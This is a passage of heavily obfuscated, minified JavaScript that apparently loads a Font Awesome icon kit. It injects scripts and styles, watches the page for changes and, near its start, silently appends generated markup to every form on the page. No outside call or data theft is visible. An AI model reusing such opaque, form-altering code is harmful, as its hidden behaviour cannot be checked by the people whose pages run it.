_0x3d69b6=_0x48c13b.querySelector(_0x31e128(1187,1111,930,1480)+_0x31e128(1464,1618,1633,1579)),_0x408652=_0x3d69b6?_0x3d69b6[_0x51065f(-321,-71,-416,-247)+"tor"](_0x31e128(1526,1234,1372,1551)):null,_0x27a2e1=_0x408652?_0x408652[_0x31e128(1240,1023,1449,853)][_0x31e128(955,1032,1173,1244)]:"";if(!_0x408652||!_0x27a2e1||_0x41b2b6[_0x51065f(400,239,364,93)](_0x27a2e1[_0x51065f(454,410,-33,260)]()[_0x31e128(1433,1790,1530,1712)],2218+3*-729)){var _0x44a8e0=_0x51a728[_0x51065f(-471,-636,81,-247)+_0x31e128(1001,609,1375,1358)](_0x31e128(1604,1772,1803,1679));_0x44a8e0&&(_0x44a8e0[_0x31e128(1217,1256,1382,1444)]="");var _0x30783e=_0x3d6d06[_0x31e128(939,1001,728,1071)](_0x41b2b6.hBeOO(_0x437d6c[_0x51065f(642,149,339,455)](),4301*-1+-7878+12190));_0xbd0071[_0x51065f(-379,-201,-459,-247)+_0x31e128(1067,1364,906,742)](_0x31e128(1216,1010,1585,1314)+"rm")[_0x31e128(1149,1115,881,1383)](function(_0x495aa6){function _0x3f7d7d(_0x51b1ef,_0x213a70,_0x32657f,_0x566d88){return _0x51065f(_0x51b1ef-45,_0x32657f,_0x32657f-56,_0x51b1ef-499)}function _0x507ab4(_0x2bb8dc,_0x205a3f,_0x47a22e,_0xd58122){return _0x31e128(_0x2bb8dc- -1446,_0x205a3f-143,_0x47a22e-46,_0x205a3f)}_0x495aa6[_0x507ab4(-482,-754,-858,-637)+_0x3f7d7d(289,188,208,681)]("form").innerHTML+=_0x3f7d7d(520,500,186,323)+_0x507ab4(214,12,168,270)+_0x3f7d7d(945,765,1189,732)+_0x3f7d7d(377,683,52,99)+_0x507ab4(-51,19,-6,305)+_0x30783e+'">'})}}})});return _0x3699f5.all(_0x453d43)}function _0x541c2c(_0xd04dbb,_0x48b48a){function _0x5e30df(_0x1277eb,_0x1d45e8,_0x12e59f,_0x1f6a57){return _0x5289a6(_0x1d45e8,_0x1d45e8-253,_0x12e59f-335,_0x1f6a57- -906)}var _0x4d9017=_0x48b48a[_0x5e30df(-200,-325,328,-21)+_0x209ce9(1424,1220,1219,1292)]||function(_0x4d17f2,_0x6f2034){return _0x4d17f2},_0x3c0ecf=document[_0x5e30df(-574,-158,-677,-486)+_0x209ce9(1251,1638,1747,2008)](_0x4e0106.cPpNi),_0x5732de=document[_0x209ce9(1932,1630,1895,1774)+"Node"](_0x4e0106[_0x209ce9(1304,1135,959,874)](_0x4d9017,_0xd04dbb,_0x48b48a));function _0x209ce9(_0x34efe3,_0x209c67,_0x46313a,_0x1e01ce){return _0x3e7680(_0x209c67-284,_0x209c67-232,_0x34efe3,_0x1e01ce-13)}return _0x3c0ecf[_0x209ce9(1457,1110,1490,1442)+"d"](_0x5732de),_0x3c0ecf[_0x5e30df(-393,-186,-46,-385)]=_0x4e0106.mzlwN,_0x48b48a.id&&_0x3c0ecf[_0x209ce9(1396,1466,1772,1279)+"te"]("id",_0x48b48a.id),_0x48b48a&&_0x48b48a[_0x5e30df(-530,-593,-756,-490)+_0x5e30df(-376,-168,-367,-369)]&&_0x48b48a[_0x5e30df(64,-365,98,-173)+"gnoreAttr"]&&_0x3c0ecf[_0x209ce9(1465,1466,1525,1306)+_0x5e30df(85,-169,-54,-5)](document[_0x209ce9(1081,1325,1653,1421)+_0x5e30df(-110,-52,-353,-331)](_0x48b48a[_0x5e30df(-369,-125,52,-173)+_0x209ce9(1671,1740,1754,1865)])),_0x3c0ecf}function _0x10f725(_0x58016b,_0x1cc2bc){var _0x26e81d={SAfvj:function(_0x3fbf37,_0x21c42b){function _0x14bca1(_0x405998,_0x28b22e,_0x59e74d,_0x176a0f){return _0xe3b9(_0x176a0f-81,_0x405998)}return _0x4e0106[_0x14bca1(606,202,711,379)](_0x3fbf37,_0x21c42b)},Vdcct:_0x387885(1145,1082,989,1396),ZySJs:function(_0x1dd7e1,_0x4b44ff,_0x4c5c1f){function _0x5404aa(_0x34447c,_0x18465c,_0x5a84cb,_0x481519){return _0x387885(_0x34447c-23,_0x18465c-45,_0x5a84cb,_0x481519-270)}return _0x4e0106[_0x5404aa(1036,1128,1276,732)](_0x1dd7e1,_0x4b44ff,_0x4c5c1f)},UUwmZ:function(_0x491928,_0x247c7c){function _0x611f48(_0x2b4e4d,_0x4a059d,_0x4e9dc3,_0x3a0415){return _0x387885(_0x2b4e4d-73,_0x3a0415- -578,_0x4a059d,_0x3a0415-45)}return _0x4e0106[_0x611f48(1100,1095,580,828)](_0x491928,_0x247c7c)},gFqia:_0x4e0106[_0x387885(950,1145,1040,792)],IHXMq:_0x4e0106.ozAig,tclAE:_0x4e0106[_0xf90cab(-678,-1074,-581,-935)],saowQ:function(_0x5115d6,_0x4c779a,_0x451e24){function _0x5293ec(_0x1e9720,_0xe4d45f,_0x1942ae,_0xf83172){return _0xf90cab(_0x1942ae-58,_0xe4d45f,_0x1942ae-466,_0xf83172-252)}return _0x4e0106[_0x5293ec(233,325,-14,66)](_0x5115d6,_0x4c779a,_0x451e24)},ixFuJ:_0xf90cab(-78,81,128,-182)};function _0xf90cab(_0x1aa18c,_0x3e3f81,_0xcf95c,_0x483966){return _0x5289a6(_0x3e3f81,_0x3e3f81-434,_0xcf95c-386,_0x1aa18c- -1042)}function _0x387885(_0x144cb1,_0x1dd81a,_0x5c0bf6,_0x21f4b5){return _0x3e7680(_0x1dd81a-232,_0x1dd81a-12,_0x5c0bf6,_0x21f4b5-257)}_0x1cc2bc.autoA11y=_0x58016b[_0x387885(934,1223,1249,1574)][_0xf90cab(-310,-311,-260,-91)],_0x4e0106.LOqmP(_0x4e0106[_0xf90cab(-289,21,-268,-425)],_0x58016b[_0xf90cab(-260,-412,-213,-236)])&&(_0x1cc2bc[_0xf90cab(-713,-788,-516,-503)+"vg"]=!(16577+1*-16577),_0x1cc2bc[_0xf90cab(-360,-306,-410,-45)+"om"]=_0x4e0106[_0x387885(835,985,1062,1335)](_0x4e0106[_0x387885(1183,1125,895,1069)](_0x4e0106[_0xf90cab(-274,-70,-437,-537)](_0x58016b[_0xf90cab(-101,-321,-120,-58)],_0x4e0106[_0x387885(858,1071,971,961)]),_0x4e0106[_0x387885(1670,1531,1746,1922)](_0x4e0106[_0x387885(960,1314,1191,1020)],_0x58016b[_0x387885(1057,1229,1153,893)])?_0x4e0106[_0x387885(1512,1314,1146,1369)]:"v".concat(_0x58016b[_0xf90cab(-500,-884,-629,-848)])),_0x4e0106[_0x387885(1529,1391,1769,1268)]),_0x1cc2bc["fetchUploa"+_0x387885(1327,1389,1454,1707)]=_0x58016b[_0xf90cab(-199,-13,-556,33)]);var _0x4c5a49=[];return _0x58016b.v4shim[_0x387885(1247,1419,1735,1180)]&&_0x4c5a49[_0xf90cab(-348,-459,-727,-654)](new _0x3699f5(function(_0x2be77b,_0x40e203){var _0x3affb4={tCbQv:function(_0x39617b,_0x358805){function _0x58f4c1(_0x36a22f,_0x510262,_0x4ec27e,_0x2a375d){return _0xe3b9(_0x4ec27e- -988,_0x510262)}return _0x26e81d[_0x58f4c1(-668,-181,-499,-290)](_0x39617b,_0x358805)},Vjtux:_0x26e81d[_0x3549ac(1362,1180,1505,1413)],ignAc:function(_0x5cb4c4,_0x15348e,_0x30e380){function _0x439911(_0x184306,_0x304556,_0x5282d2,_0x37307e){return _0x3549ac(_0x184306-305,_0x304556-316,_0x5282d2-462,_0x37307e)}return _0x26e81d[_0x439911(1175,1412,1593,1312)](_0x5cb4c4,_0x15348e,_0x30e380)},CrHpO:function(_0x5abd0d,_0x2831a1){function _0xfa842a(_0x3d291f,_0x525e02,_0x536553,_0x54de06){return _0x3549ac(_0x3d291f-214,_0x54de06- -970,_0x536553-286,_0x536553)}return _0x26e81d[_0xfa842a(-665,-67,-251,-348)](_0x5abd0d,_0x2831a1)},VbKye:_0x26e81d.gFqia,rIkud:function(_0x5bda3e,_0x946592){return _0x5bda3e===_0x946592},WcnoR:function(_0x5d9b11,_0x2738b5){return _0x26e81d.UUwmZ(_0x5d9b11,_0x2738b5)},KTEeT:_0x26e81d[_0x2c1b41(-478,-707,-481,-799)],KxZiL:function(_0x21698b,_0x549f7a){return _0x21698b(_0x549f7a)},gPdLS:function(_0x5d294e,_0x223fc7,_0xf05e4d,_0x3b358c){return _0x5d294e(_0x223fc7,_0xf05e4d,_0x3b358c)},fEBDW:_0x26e81d.tclAE};function _0x2c1b41(_0x96f4de,_0x35bfda,_0x1acf25,_0x4b7b90){return _0x387885(_0x96f4de-60,_0x1acf25- -1489,_0x96f4de,_0x4b7b90-172)}function _0x3549ac(_0x5578c6,_0x5d11b4,_0x587994,_0x22e5b6){return _0x387885(_0x5578c6-190,_0x5d11b4- -377,_0x22e5b6,_0x22e5b6-158)}_0x27666a(_0x26e81d[_0x2c1b41(-721,-405,-376,-494)](_0x2ccf60,_0x58016b,{addOn:_0x26e81d.ixFuJ,minify:_0x58016b[_0x3549ac(659,919,851,876)].enabled}),_0x1cc2bc)[_0x2c1b41(39,-1,-8,-377)](function(_0x26037f){function _0x165b93(_0x2a4a7f,_0x150959,_0x4149cc,_0x4e4b41){return _0x3549ac(_0x2a4a7f-188,_0x4149cc- -60,_0x4149cc-76,_0x150959)}function _0x22ad8d(_0x356076,_0xf18bb1,_0x546d7b,_0x5be22e){return _0x3549ac(_0x356076-274,_0xf18bb1- -972,_0x546d7b-237,_0x5be22e)}if(_0x3affb4.WcnoR(_0x165b93(1442,1363,1202,953),_0x3affb4[_0x165b93(835,825,1024,917)])){var _0x55bee6={owner:this,then:new this[_0x165b93(901,1649,1276,1142)+"r"](_0x43da15),fulfilled:_0x1c699a,rejected:_0x268d51};return _0x3affb4.tCbQv(!_0x3a05d7,!_0xa6f3c9)||this[_0x22ad8d(475,89,144,-183)]||(this[_0x22ad8d(-307,89,464,421)]=!0,_0x3affb4.Vjtux===this[_0x22ad8d(5,-196,-185,78)]&&_0x33deb9&&_0x3affb4[_0x165b93(519,903,734,1082)](_0x386b7c,_0x4c75d3,this)),_0x3affb4[_0x22ad8d(64,-319,-624,-401)](_0x3affb4[_0x22ad8d(215,-3,135,-144)],this[_0x22ad8d(-329,-196,-529,-560)])||_0x3affb4.rIkud(_0x3affb4.Vjtux,this[_0x22ad8d(151,-196,126,-380)])?_0x3affb4.ignAc(_0x4e897d,_0x47f94a,_0x55bee6):this[_0x22ad8d(173,-208,-570,-370)][_0x165b93(1235,882,944,977)](_0x55bee6),_0x55bee6.then}else _0x3affb4.KxZiL(_0x2be77b,_0x3affb4[_0x22ad8d(-310,-178,-160,-560)](_0x1f6a9c,_0x26037f,_0x3affb4[_0x165b93(292,997,611,387)](_0x48643d,_0x48643d({},_0x1cc2bc),{},{id:_0x3affb4[_0x165b93(791,1421,1030,1269)]})))}).catch(_0x40e203)})),_0x4c5a49.push(new _0x3699f5(function(_0x3238e6,_0x11549c){var _0x4802f3={giMHB:function(_0x53131a,_0x36a0a9){return _0x4e0106.ftJeh(_0x53131a,_0x36a0a9)},tZFvj:function(_0x1beeac,_0x31db27){function _0x5e9ccf(_0x3d9a1b,_0x510123,_0x582fe9,_0x9774b9){return _0xe3b9(_0x9774b9-489,_0x510123)}return _0x4e0106[_0x5e9ccf(1208,1225,1227,1356)](_0x1beeac,_0x31db27)},GqNlL:_0x4e0106[_0x2a9fab(948,517,565,722)],fmQSM:_0x4e0106[_0xaf1f53(1102,1457,1048,1161)],DiYWw:function(_0x2bbbe1,_0x5e0b39){return _0x2bbbe1!==_0x5e0b39},vnkAB:_0x4e0106[_0xaf1f53(1663,1361,1763,1624)],XPKls:_0x4e0106[_0xaf1f53(1731,1909,1401,2054)],WCkdK:function(_0x4db059,_0x1dbe94){function _0x108149(_0x5473dd,_0x21855e,_0x3da7d9,_0x31df3f){return _0x2a9fab(_0x5473dd-26,_0x21855e-419,_0x5473dd- -425,_0x21855e)}return _0x4e0106[_0x108149(-327,-60,-596,-649)](_0x4db059,_0x1dbe94)},aZwtK:_0x4e0106[_0x2a9fab(76,-113,243,4)],XHNhf:"true",mwmBH:_0x4e0106[_0x2a9fab(-37,422,269,379)],jvDDe:_0xaf1f53(1119,770,1453,1388)+_0xaf1f53(1767,1375,2003,1985),PhZuv:_0x4e0106.RjtvP,pGKUc:_0xaf1f53(1487,1777,1267,1338)+_0xaf1f53(1098,880,842,1136)+_0xaf1f53(1103,1342,1253,947),zaJeP:function(_0x55a921,_0x1ace3a,_0x48de4c){return _0x55a921(_0x1ace3a,_0x48de4c)},yZsmt:function(_0x20a3f3,_0x42c257,_0x2c2274){function _0x234c5c(_0x193bb2,_0x4f0951,_0x2bb5a0,_0x42d833){return _0xaf1f53(_0x193bb2- -193,_0x4f0951-392,_0x2bb5a0-293,_0x2bb5a0)}return _0x4e0106[_0x234c5c(1557,1296,1566,1824)](_0x20a3f3,_0x42c257,_0x2c2274)},UEfHW:function(_0x443a6e,_0x46f30c,_0x160f4a,_0x33a7d9){function _0x5f2a89(_0x3d823d,_0x305b83,_0x18d168,_0x4d3d4c){return _0x2a9fab(_0x3d823d-218,_0x305b83-39,_0x4d3d4c-107,_0x3d823d)}return _0x4e0106[_0x5f2a89(160,84,203,-68)](_0x443a6e,_0x46f30c,_0x160f4a,_0x33a7d9)},ONUaK:function(_0x424386,_0x1af4a0,_0x4d32b0){function _0x2368dd(_0xdfb44a,_0x14f43c,_0x283cef,_0x1a7513){return _0x2a9fab(_0xdfb44a-375,_0x14f43c-194,_0x1a7513- -53,_0x283cef)}return _0x4e0106[_0x2368dd(359,344,588,443)](_0x424386,_0x1af4a0,_0x4d32b0)}};function _0x2a9fab(_0x1d5c23,_0x29ec29,_0x24d283,_0x55997c){return _0xf90cab(_0x24d283-568,_0x55997c,_0x24d283-300,_0x55997c-137)}function _0xaf1f53(_0x3a3622,_0x5e2adc,_0x57e63d,_0x5d5da8){return _0x387885(_0x3a3622-1,_0x3a3622-93,_0x5d5da8,_0x5d5da8-323)}if(_0x4e0106[_0x2a9fab(-177,-181,-3,-207)](_0x4e0106[_0xaf1f53(1295,1547,986,1594)],_0x4e0106[_0x2a9fab(-11,265,129,-95)])){var _0x2fa34e;try{_0x2fa34e=VBcfJm[_0xaf1f53(1465,1121,1851,1161)](_0x4a6020,VBcfJm[_0xaf1f53(1607,1971,1978,1705)](VBcfJm[_0x2a9fab(274,704,353,109)](VBcfJm[_0x2a9fab(-185,405,149,355)],VBcfJm[_0x2a9fab(-21,502,376,758)]),");"))()}catch(_0x2c722c){_0x2fa34e=_0x76ec07}return _0x2fa34e}else _0x4e0106[_0x2a9fab(15,-202,155,544)](_0x27666a,_0x58016b[_0x2a9fab(54,-257,-192,-589)]&&_0x4e0106[_0x2a9fab(265,-6,324,20)](_0x58016b[_0xaf1f53(1721,1788,1551,1792)],"/")+_0x58016b.subsetPath||_0x2ccf60(_0x58016b,{minify:_0x58016b.minify.enabled}),_0x1cc2bc)[_0x2a9fab(601,174,320,529)](function(_0x50537b){function _0x49bb69(_0x13c0d1,_0xa2d2d8,_0x436ce0,_0x3ff74b){return _0xaf1f53(_0xa2d2d8- -400,_0xa2d2d8-363,_0x436ce0-427,_0x13c0d1)}function _0x3e0b1f(_0x571c82,_0x1523b0,_0xcdc7f,_0x5cc96e){return _0xaf1f53(_0x1523b0- -46,_0x1523b0-260,_0xcdc7f-136,_0x5cc96e)}var _0x8f37d7={alYFt:function(_0x5380ed,_0x26f68e,_0x1b14b2){function _0xfd5421(_0x230d8f,_0x5c7bf3,_0x11b797,_0x36374f){return _0xe3b9(_0x11b797- -537,_0x5c7bf3)}return _0x4802f3[_0xfd5421(718,269,421,650)](_0x5380ed,_0x26f68e,_0x1b14b2)}},_0xa571f6={};_0xa571f6.id=_0x49bb69(785,1175,1375,1491);var _0x10b5e5=_0x4802f3[_0x49bb69(908,1022,1287,958)](_0x1f6a9c,_0x50537b,_0x4802f3[_0x49bb69(1357,1054,804,1331)](_0x48643d,_0x4802f3.ONUaK(_0x48643d,{},_0x1cc2bc),{},_0xa571f6));_0x3238e6(function(_0x1704e7,_0x5a8fc6){function _0x243f44(_0x395148,_0x53ff61,_0x305517,_0x5e14c3){return _0x49bb69(_0x305517,_0x53ff61- -463,_0x305517-410,_0x5e14c3-165)}function _0x52b2f9(_0x4081cd,_0x2a3f2d,_0x4aca7c,_0x5e0808){return _0x3e0b1f(_0x4081cd-183,_0x2a3f2d- -54,_0x4aca7c-331,_0x4081cd)}if(_0x4802f3[_0x243f44(987,731,637,986)](_0x4802f3[_0x243f44(278,316,271,692)],_0x4802f3[_0x52b2f9(1970,1737,1670,1874)])){var _0xbd62ca=_0x5a8fc6&&_0x5a8fc6[_0x52b2f9(1118,1009,903,621)+"vg"]!==void 0?_0x5a8fc6[_0x52b2f9(868,1009,1364,908)+"vg"]:void 0,_0x42273a=_0x5a8fc6&&_0x4802f3[_0x52b2f9(1353,1463,1090,1358)](void(641*-4+1*8123+-5559),_0x5a8fc6[_0x52b2f9(1023,1216,934,1421)])?_0x5a8fc6.autoA11y:void(-4538+417*-2+-2*-2686);return void(-2*-4210+2345*1+-10765)!==_0x42273a&&_0x1704e7.setAttribute(_0x4802f3[_0x243f44(855,774,994,412)],_0x42273a?_0x4802f3.XHNhf:_0x4802f3.mwmBH),_0xbd62ca&&(_0x1704e7[_0x243f44(781,644,642,890)+_0x243f44(1196,818,1138,1097)](document[_0x243f44(719,503,808,314)+_0x243f44(779,492,122,848)](_0x4802f3[_0x52b2f9(1588,1532,1207,1787)])),_0x1704e7[_0x52b2f9(1707,1407,1636,1178)+"te"](_0x4802f3[_0x52b2f9(1063,1378,1058,1383)],_0x5a8fc6[_0x243f44(394,599,637,439)+"om"]),_0x1704e7.setAttribute(_0x4802f3[_0x52b2f9(1186,1189,883,836)],_0x5a8fc6[_0x52b2f9(910,981,716,1222)+_0x243f44(544,619,350,365)])),_0x1704e7}else _0x8f37d7.alYFt(_0x56bb15,_0x4e8b84,_0x5d43ed)}(_0x10b5e5,_0x1cc2bc))}).catch(_0x11549c)})),_0x3699f5.all(_0x4c5a49)}function _0x1f6a9c(_0x4345b3,_0xcb27a6){var _0x58a161=document["createElem"+_0x4d8439(1658,1867,1645,1593)](_0x4d8439(772,1399,1450,1133)),_0x1fb8eb=document[_0x22f66b(773,1039,1099,833)+"Node"](_0x4345b3);function _0x22f66b(_0x8e55b4,_0x5c3b34,_0x2445fa,_0x3b0634){return _0x5289a6(_0x3b0634,_0x5c3b34-421,_0x2445fa-274,_0x5c3b34-148)}function _0x4d8439(_0x190b53,_0x1a6055,_0x41ba45,_0x2280e9){return _0x3e7680(_0x2280e9-239,_0x1a6055-154,_0x190b53,_0x2280e9-435)}return _0x58a161[_0x22f66b(640,519,174,260)+"d"](_0x1fb8eb),_0x58a161.referrerPolicy=_0x22f66b(885,546,427,461)+_0x22f66b(961,945,1111,593),_0xcb27a6.id&&_0x58a161[_0x22f66b(859,875,864,923)+"te"]("id",_0xcb27a6.id),_0xcb27a6&&_0xcb27a6[_0x4d8439(1033,731,1206,1110)+_0x4d8439(1484,1291,1434,1231)]&&_0xcb27a6[_0x22f66b(1081,881,519,571)+_0x4d8439(2061,1450,1950,1695)]&&_0x58a161[_0x22f66b(1045,875,1019,759)+_0x4d8439(1938,1770,1692,1595)](document["createAttr"+_0x22f66b(485,723,452,620)](_0xcb27a6.detectionIgnoreAttr)),_0x58a161}function _0x5289a6(_0x3dd2f1,_0x5826c9,_0x418971,_0x518eae){return _0x1e4573(_0x518eae-189,_0x5826c9-284,_0x3dd2f1,_0x518eae-187)}function _0x5a522c(_0xaa4a1a){var _0x506af9={dMhre:function(_0x483f23,_0x331f19){return _0x483f23===_0x331f19},gAOlC:_0x23a7fe(28,-381,-205,-290),uPPhw:function(_0x213d2f){return _0x4e0106.gTenA(_0x213d2f)}};function _0x590a52(_0xef9b48,_0x1488fd,_0x3731ff,_0x592d07){return _0x3e7680(_0x1488fd-168,_0x1488fd-162,_0x3731ff,_0x592d07-443)}function _0x23a7fe(_0x5bc625,_0x2d35cf,_0x44d2d4,_0x4b8527){return _0x3e7680(_0x44d2d4- -1075,_0x2d35cf-169,_0x2d35cf,_0x4b8527-129)}var _0x532d1e,_0x2c9d2d=[],_0x6c1c51=document,_0x48a825=_0x6c1c51[_0x590a52(960,1122,813,919)+"ement"][_0x590a52(1434,1040,1072,661)],_0x421ae5=(_0x48a825?/^loaded|^c/:/^loaded|^i|^c/)[_0x590a52(1384,1451,1759,1272)](_0x6c1c51[_0x590a52(905,1264,1211,966)]);_0x421ae5||_0x6c1c51[_0x590a52(1528,1224,1120,962)+"stener"](_0x23a7fe(409,145,49,213)+"Loaded",_0x532d1e=function(){function _0x3fa21f(_0xc7219,_0x2469fc,_0x1977db,_0x496145){return _0x23a7fe(_0xc7219-53,_0x2469fc,_0x1977db-58,_0x496145-498)}function _0x378c0(_0x1dbe42,_0x193e02,_0x4e539f,_0x9d5fdc){return _0x590a52(_0x1dbe42-226,_0x193e02-14,_0x4e539f,_0x9d5fdc-304)}if(_0x506af9[_0x3fa21f(-303,-256,75,-276)](_0x3fa21f(444,279,427,543),_0x506af9[_0x378c0(1154,1060,859,674)])){if(_0x575e04){var _0x1099ff=_0x231550.apply(_0x2a00ee,arguments);return _0x19923b=null,_0x1099ff}}else for(_0x6c1c51[_0x378c0(850,1048,1294,1409)+"tListener"](_0x378c0(930,1306,1390,1023)+_0x378c0(1801,1426,1214,1145),_0x532d1e),_0x421ae5=-5686+-1088*2+7863;_0x532d1e=_0x2c9d2d[_0x378c0(1339,1227,881,1291)]();)_0x506af9[_0x378c0(1484,1525,1483,1331)](_0x532d1e)}),_0x421ae5?_0x4e0106[_0x23a7fe(-426,-379,-246,-127)](setTimeout,_0xaa4a1a,17*-573+9867+-126):_0x2c9d2d[_0x590a52(1403,1317,1675,1316)](_0xaa4a1a)}function _0x5e0a8f(_0x35f904){var _0x21853e={};function _0x5e7f62(_0x5c2b8b,_0x35c228,_0x55e7d1,_0x4162ee){return _0x5289a6(_0x5c2b8b,_0x35c228-55,_0x55e7d1-397,_0x55e7d1- -926)}function _0x11facd(_0xee3669,_0x591e07,_0x1727be,_0x3be73d){return _0x3e7680(_0x591e07- -714,_0x591e07-104,_0x3be73d,_0x3be73d-317)}_0x21853e[_0x11facd(654,548,557,877)]=!0,_0x21853e.subtree=!(5188+8120*1+-2218*6),_0x11facd(640,422,40,811)!=typeof MutationObserver&&new MutationObserver(_0x35f904)[_0x11facd(645,463,488,429)](document,_0x21853e)}try{if(window[_0x3e7680(1108,1303,960,1286)+_0x3e7680(1297,1653,951,1667)]){var _0x143914=window["FontAwesom"+_0x5289a6(706,873,1e3,842)],_0x45b454={detectingConflicts:_0x143914["detectConf"+_0x5289a6(814,1303,539,908)]&&_0x4e0106[_0x5289a6(750,1288,688,1041)](new Date,new Date(_0x143914[_0x5289a6(964,973,819,772)+_0x3e7680(1363,1489,1679,1634)])),detectionIgnoreAttr:"data-fa-de"+_0x5289a6(285,300,665,626)+_0x3e7680(1429,1363,1364,1270),fetch:window[_0x3e7680(762,894,1053,377)],token:_0x143914.token,XMLHttpRequest:window[_0x3e7680(1286,1341,1331,1551)+_0x5289a6(860,1001,1056,760)],document:document},_0x5d567a=document[_0x5289a6(770,1225,792,924)+"ipt"],_0x37f9c8=_0x5d567a?_0x5d567a[_0x3e7680(1013,801,1340,1081)+_0x5289a6(627,1171,1286,899)]:document[_0x5289a6(794,949,362,587)];(function(){function _0x5955d5(_0x586c88,_0x5c7b2a,_0x4f95b5,_0x3f6add){return _0x3e7680(_0x3f6add-395,_0x5c7b2a-102,_0x5c7b2a,_0x3f6add-44)}function _0x9b06af(_0x2c4a4e,_0x3b334c,_0x15fb9c,_0x11ea3f){return _0x3e7680(_0x2c4a4e- -319,_0x3b334c-207,_0x15fb9c,_0x11ea3f-393)}var _0x1a95a9={ecOHr:function(_0x55a6f3,_0x389f39){function _0x419ff8(_0x1b2306,_0x603f5d,_0x48e55f,_0x4dce4d){return _0xe3b9(_0x603f5d-86,_0x1b2306)}return _0x4e0106[_0x419ff8(869,644,393,718)](_0x55a6f3,_0x389f39)},SWWPy:function(_0xdcac2,_0x396b6b){function _0x5e3367(_0x3562b7,_0x57058b,_0x130f83,_0x36dd29){return _0xe3b9(_0x36dd29-212,_0x130f83)}return _0x4e0106[_0x5e3367(279,196,141,514)](_0xdcac2,_0x396b6b)}};if(_0x4e0106[_0x9b06af(867,1184,919,1132)](_0x4e0106.aPsIk,_0x4e0106.xEVWE))_0x5e6a13[_0x5955d5(1536,1436,1445,1191)](""[_0x9b06af(844,1212,730,698)](_0x4e0106[_0x5955d5(1220,1486,1115,1121)]," ")[_0x9b06af(844,1217,820,793)](_0x282cfd));else{var _0x515ea9=_0x4e0106.GBbex(arguments.length,0)&&arguments[0]!==void 0?arguments[0]:{},_0x297e93=_0x4e0106[_0x9b06af(1011,1144,887,932)](arguments.length,-1246*-3+1853*5+-13002)&&_0x4e0106[_0x9b06af(736,780,840,919)](void(-3235+-3221*2+9677),arguments[-5850+1*5851])?arguments[1]:{};return _0x4e0106.CQGSJ("js",_0x515ea9[_0x9b06af(791,961,552,883)])?_0x4e0106[_0x5955d5(926,1316,1392,1224)](_0x10f725,_0x515ea9,_0x297e93):_0x4e0106[_0x9b06af(731,613,590,854)](_0x4e0106.SttSs,_0x515ea9.method)?_0x4e0106.CaczM(_0x9fe093,_0x515ea9,_0x297e93,function(_0x5bfd8d){function _0x1fbb60(_0x36b153,_0x268aac,_0x17dd24,_0x959f2d){return _0x9b06af(_0x36b153-719,_0x268aac-58,_0x959f2d,_0x959f2d-248)}function _0x40edbf(_0x7205c0,_0x4cdc5b,_0x30a19a,_0x52613c){return _0x9b06af(_0x4cdc5b- -783,_0x4cdc5b-402,_0x7205c0,_0x52613c-46)}_0x1a95a9[_0x40edbf(668,391,773,573)](_0x5a522c,_0x5bfd8d),_0x1a95a9[_0x40edbf(290,217,393,-129)](_0x5e0a8f,_0x5bfd8d)}):void(-1069*3+852*-6+8319)}})(_0x143914,_0x45b454).then(function(_0x2ede69){function _0x29a36d(_0x19b64c,_0x5bd63a,_0x4fba38,_0x3aa394){return _0x5289a6(_0x5bd63a,_0x5bd63a-272,_0x4fba38-187,_0x3aa394- -318)}var _0x5110e1={fitNx:function(_0x5e0557,_0xd405e){return _0x4e0106.QLodu(_0x5e0557,_0xd405e)},ODfXG:_0x4e0106[_0x1b3563(-123,247,191,560)],OrVHL:function(_0x328d17,_0x4b8a44){function _0x432304(_0x348810,_0x410695,_0x44d404,_0x1d1479){return _0x1b3563(_0x348810,_0x410695-223,_0x44d404-1492,_0x1d1479-183)}return _0x4e0106[_0x432304(1120,1517,1161,1168)](_0x328d17,_0x4b8a44)},rAFeL:_0x29a36d(584,431,332,252),uxpLK:function(_0x4e0f56,_0xdf235d){function _0x4a64f4(_0x2bc8cf,_0x934400,_0x453f18,_0x2709af){return _0x1b3563(_0x2709af,_0x934400-34,_0x934400-100,_0x2709af-13)}return _0x4e0106[_0x4a64f4(-88,-121,-410,-100)](_0x4e0f56,_0xdf235d)},BAYfv:_0x1b3563(-687,-308,-312,6),EszfY:_0x29a36d(85,-134,-122,178),zgekr:function(_0x3e0f19,_0xb92a57,_0x4eea5e){function _0x3aa92e(_0x17935a,_0x42c688,_0x132f06,_0x4135a5){return _0x1b3563(_0x4135a5,_0x42c688-111,_0x132f06-995,_0x4135a5-2)}return _0x4e0106[_0x3aa92e(609,777,918,948)](_0x3e0f19,_0xb92a57,_0x4eea5e)},PBwBP:_0x29a36d(188,461,902,554)+_0x1b3563(-731,-387,-493,-206)};function _0x1b3563(_0x539073,_0x54cbcf,_0x38cb87,_0xafa4ef){return _0x3e7680(_0x38cb87- -1241,_0x54cbcf-418,_0x539073,_0xafa4ef-496)}if(_0x4e0106.JryiR===_0x29a36d(129,220,-80,154)){var _0x484e4c={};_0x484e4c.childList=!(356*16+6526+-1*12222),_0x484e4c[_0x1b3563(-282,-375,-48,-186)]=!(-7094+-3305*1+10399*1),_0x5110e1[_0x1b3563(-442,-315,-220,-515)](_0x5110e1[_0x1b3563(-529,-25,-140,219)],typeof _0x4aae86)&&new _0x48d300(_0x29afcb)[_0x1b3563(-377,299,-64,-311)](_0x12159e,_0x484e4c)}else _0x2ede69[_0x1b3563(-264,-20,-354,-164)](function(_0x32a800){function _0x9ab6f3(_0x292a4b,_0xfe06ae,_0x134f6e,_0x45be2d){return _0x29a36d(_0x292a4b-470,_0xfe06ae,_0x134f6e-21,_0x292a4b-17)}function _0x42e5fc(_0xe96873,_0x34554b,_0xeadfbb,_0x4ce274){return _0x29a36d(_0xe96873-22,_0x4ce274,_0xeadfbb-222,_0xe96873-1196)}try{_0x37f9c8[_0x9ab6f3(641,292,903,918)+"re"](_0x32a800,_0x5d567a?_0x5d567a.nextSibling:null)}catch(_0x477135){if(_0x5110e1[_0x9ab6f3(715,930,1060,923)](_0x5110e1[_0x9ab6f3(714,978,882,750)],_0x42e5fc(1272,1116,1227,933)))_0x37f9c8[_0x42e5fc(1249,934,967,1559)+"d"](_0x32a800);else{var _0x281d32=_0x15bc0a?function(){function _0x3a856a(_0x56feaf,_0x17b856,_0x58f06e,_0x11db96){return _0x9ab6f3(_0x58f06e-848,_0x11db96,_0x58f06e-455,_0x11db96-8)}if(_0x35da82){var _0x241d2c=_0x52c9b0[_0x3a856a(1203,978,867,478)](_0x32ca2d,arguments);return _0x31c67a=null,_0x241d2c}}:function(){};return _0x5d20dc=!1,_0x281d32}}}),_0x45b454[_0x1b3563(-438,22,-370,-187)+"onflicts"]&&_0x5d567a&&_0x5a522c(function(){function 